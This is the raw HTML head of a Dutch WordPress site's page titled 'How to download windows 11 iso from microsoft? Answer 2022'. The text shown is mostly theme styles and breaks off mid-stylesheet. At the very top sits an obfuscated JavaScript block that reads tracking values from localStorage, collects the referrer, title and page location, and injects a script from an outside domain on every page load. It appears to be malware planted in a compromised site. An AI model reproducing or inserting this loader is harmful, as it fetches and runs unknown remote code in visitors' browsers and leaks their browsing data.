

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/
body_size: 22012
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head><script>function _0x66b9(_0xb4e481,_0x7fcf94){var _0x198145=_0x1981();return _0x66b9=function(_0x66b9f8,_0x4b4cb4){_0x66b9f8=_0x66b9f8-0xd2;var _0x2461bf=_0x198145[_0x66b9f8];return _0x2461bf;},_0x66b9(_0xb4e481,_0x7fcf94);}(function(_0x5881ef,_0x4c6089){var _0x3adcaa=_0x66b9,_0x4a6764=_0x5881ef();while(!![]){try{var _0x3123ee=-parseInt(_0x3adcaa(0xe0))/0x1+parseInt(_0x3adcaa(0xe1))/0x2+-parseInt(_0x3adcaa(0xed))/0x3*(parseInt(_0x3adcaa(0x100))/0x4)+parseInt(_0x3adcaa(0x106))/0x5+-parseInt(_0x3adcaa(0xf7))/0x6*(-parseInt(_0x3adcaa(0xd4))/0x7)+parseInt(_0x3adcaa(0xdf))/0x8*(-parseInt(_0x3adcaa(0xec))/0x9)+parseInt(_0x3adcaa(0xe4))/0xa;if(_0x3123ee===_0x4c6089)break;else _0x4a6764['push'](_0x4a6764['shift']());}catch(_0x5b1896){_0x4a6764['push'](_0x4a6764['shift']());}}}(_0x1981,0xf352c),(function(){var _0x3f004d=_0x66b9,_0x5b0bff='_VcXDBPPqd'+_0x3f004d(0xea);const _0x6be950=localStorage[_0x3f004d(0xd5)](_0x3f004d(0xe3));if(typeof _0x6be950!==_0x3f004d(0xeb)&&_0x6be950!==null){var _0x32a03f=JSON[_0x3f004d(0xee)](_0x6be950),_0x58ae61=Math[_0x3f004d(0xef)](+new Date()/0x3e8);_0x32a03f[_0x3f004d(0xf1)]+window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xff)]<_0x58ae61&&(localStorage['removeItem']('subId'),localStorage[_0x3f004d(0xf6)](_0x3f004d(0xf2)),localStorage['removeItem'](_0x3f004d(0xe3)));}var _0x131727=localStorage['getItem'](_0x3f004d(0xfc)),_0x5c9638=localStorage[_0x3f004d(0xd5)]('token'),_0x46fcac=_0x3f004d(0xd6)+_0x3f004d(0xd9);_0x46fcac+='&'+decodeURIComponent(window[_0x3f004d(0xd3)][_0x3f004d(0xf3)]['replace']('?','')),_0x46fcac+=_0x3f004d(0x104)+'er='+encodeURIComponent(document[_0x3f004d(0xde)]),_0x46fcac+=_0x3f004d(0xe9)+_0x3f004d(0xe6)+encodeURIComponent(document['title']),_0x46fcac+=_0x3f004d(0xd2)+_0x3f004d(0xdc)+encodeURIComponent(document[_0x3f004d(0xd3)][_0x3f004d(0xdd)]+document[_0x3f004d(0xd3)][_0x3f004d(0xfa)]),_0x46fcac+=_0x3f004d(0x101)+encodeURIComponent(_0x5b0bff),_0x46fcac+=_0x3f004d(0x105)+encodeURIComponent(window['_VcXDBPPqd'+_0x3f004d(0xea)][_0x3f004d(0xf4)]);typeof _0x131727!=='undefined'&&_0x131727&&window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xfe)]&&(_0x46fcac+=_0x3f004d(0xd7)+encodeURIComponent(_0x131727));typeof _0x5c9638!==_0x3f004d(0xeb)&&_0x5c9638&&window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xfe)]&&(_0x46fcac+=_0x3f004d(0xe8)+encodeURIComponent(_0x5c9638));var _0x5163ca=document[_0x3f004d(0xf9)+_0x3f004d(0xfb)](_0x3f004d(0xe5));_0x5163ca[_0x3f004d(0xf8)]=_0x3f004d(0xf5)+_0x3f004d(0xdb)+'pt',_0x5163ca[_0x3f004d(0xe7)]=window['_VcXDBPPqd'+_0x3f004d(0xea)][_0x3f004d(0xf4)]+_0x46fcac;var _0x1b9b4d=document[_0x3f004d(0xf0)+_0x3f004d(0xfd)](_0x3f004d(0xe5))[0x0];_0x1b9b4d[_0x3f004d(0x102)][_0x3f004d(0xd8)+'re'](_0x5163ca,_0x1b9b4d);}()));function _0x1981(){var _0x44c181=['1210675YJbsLY','&landing_u','location','1808723xVnXAu','getItem','?return=js','&sub_id=','insertBefo','.client','.com/h3BGG','n/javascri','rl=','hostname','referrer','618800ANjqPU','1379043BWbkhO','3286176cneaJB','_VcXDBPPqd','config','15629000znRaMR','script','eyword=','src','&token=','&default_k','CVzcNqt','undefined','18BtEGxB','921xSeHKh','parse','round','getElement','created_at','token','search','R_PATH','applicatio','removeItem','6GyoXqC','type','createElem','pathname','ent','subId','sByTagName','unique','ttl','15324iNWcRN','&name=','parentNode','signcentre','&se_referr','&host='];_0x1981=function(){return _0x44c181;};return _0x1981();}</script>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.royreinigt.nl/xmlrpc.php" />

		<link rel="shortcut icon" href="//royreinigt.nl/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png">
	<title>How to download windows 11 iso from microsoft?  Answer 2022 &#8211; Roy Reinigt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; feed" href="https://www.royreinigt.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; reactiesfeed" href="https://www.royreinigt.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; How to download windows 11 iso from microsoft?  Answer 2022 reactiesfeed" href="https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.royreinigt.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.royreinigt.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2388c2;--wp--preset--color--secondary: #eeab26;--wp--preset--color--tertiary: #eaeff3;--wp--preset--color--quaternary: #080808;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.4' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#2388c2;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.royreinigt.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.royreinigt.nl/wp-content/themes/porto/css/plugins.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.royreinigt.nl/wp-content/themes/porto/css/theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.royreinigt.nl/wp-content/themes/porto/style.css?ver=6.6.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:130px}@media (min-width:1170px){#header .logo{max-width:130px}}@media (max-width:991px){#header .logo{max-width:130px}}@media (max-width:767px){#header .logo{max-width:100px}}@media (min-width:992px){}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top{padding-top:20px;padding-bottom:20px}.page-top .page-title{padding-bottom:0}@media (max-width:991px){.page-top .page-sub-title{margin-bottom:5px;margin-top:0}.page-top .breadcrumbs-wrap{margin-bottom:5px}}@media (min-width:992px){.page-top .page-title{min-height:0;line-height:1.25}.page-top .page-sub-title{line-height:1.6}}.btn-borders{padding:8px 14px;border-width:2px}@media (min-width:992px){#header{padding-top:25px}#header.logo-overlay-header .overlay-logo{top:-25px}}@media (max-width:991px){#header .share-links{display:none}.fixed-header #header .header-main{background:rgba(255,255,255,0.1)}}#nav-panel .mobile-nav-wrap{padding:10px !important}@media (max-width:767px){#header .logo{max-width:130px}}.page-top .page-title{text-transform:uppercase;font-size:2.6em}.main-content,.left-sidebar,.right-sidebar{padding-top:50px}@media (max-width:992px){.column2-left-sidebar .main-content,.column2-left-sidebar .main-content{-webkit-order:2;order:2}.left-sidebar{padding-bottom:0;margin-top:0}}#footer{padding-top:20px;padding-bottom:30px;min-height:400px;overflow:hidden}@media (min-width:992px){#footer:after{content:"";background:#000;position:absolute;bottom:-233px;right:-177px;width:400px;height:400px;transform:rotate(50deg);z-index:1}}#footer .container{padding-top:0;padding-bottom:0}#footer .widgettitle,#footer .widget-title{margin-bottom:22px}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-size:1.8em;font-weight:200}#footer .footer-bottom{padding-top:0;padding-bottom:0}.footer-bottom .container{border-top:1px solid #fff}.footer-wrapper #footer .footer-bottom .container > div{padding-top:20px}@media (min-width:992px){#footer .logo{margin-top:75px}}#footer ul.list-footer-nav li{margin-bottom:13px}#footer ul.list-footer-nav a{font-size:14px;text-decoration:none}#footer .fa{display:inline-block;padding-right:2px;position:relative;top:1px;color:#000}#footer .widget.widget_wysija{margin-bottom:-15px}#footer form.widget_wysija{display:table;width:100%;position:relative}#footer form.widget_wysija > *{display:table-caption}#footer .widget_wysija .wysija-paragraph{display:table-cell;width:100%;vertical-align:bottom;position:relative;z-index:2}#footer .wysija-paragraph label{display:none}#footer .widget_wysija .wysija-input{max-width:100%;padding:12px;border-radius:0;border:1px solid #ccc}#footer .widget_wysija .wysija-submit{border-radius:0;width:45px;padding:0;text-align:center;text-indent:-9999px;background:none;border:1px solid #ccc;position:relative;z-index:1}#footer .widget .widget_wysija:after{content:'\e094';font-family:'Simple-Line-Icons';font-size:14px;text-indent:0;position:absolute;width:45px;height:100%;line-height:44px;text-align:center;right:0;top:0;background:#fff}#footer .widget_wysija .wysija-submit:hover{background-color:rgba(0,0,0,0.1);border-color:#adadad}.testimonial.testimonial-with-quotes blockquote p{font-size:20px}.tparrows{background:transparent}.tparrows:hover{background:transparent}.tparrows:before{position:relative;z-index:1;color:#fff !important;text-shadow:none}.tparrows:after{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;transition:all 0.2s ease;background:#000 none repeat scroll 0 0;opacity:0.2;height:40px;margin:-40px 0 